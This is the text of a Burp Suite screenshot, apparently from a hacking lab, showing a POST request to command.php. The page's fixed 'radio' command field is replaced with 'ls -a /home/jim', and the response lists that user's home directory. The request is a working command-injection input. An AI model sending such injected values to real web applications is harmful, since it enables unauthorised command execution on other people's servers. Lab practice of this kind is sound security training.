 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.55.136 ?
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.55.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.55.136
10 Connection: close
11 Referer: http://192.168.55.136/command.php
12 Cookie: PHPSESSID=muu6dfs53otudhlatgr1nerdu6
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls -a /home/jim&submit=Run
? Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -a /home/jim<br />
<pre>
.
32 ..
33 .bash_logout
34 .bashrc
35 .profile
36 backups
37 mbox
38 test.sh
39 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
? Search... 0 matches
Done 1,064 bytes | 13 millis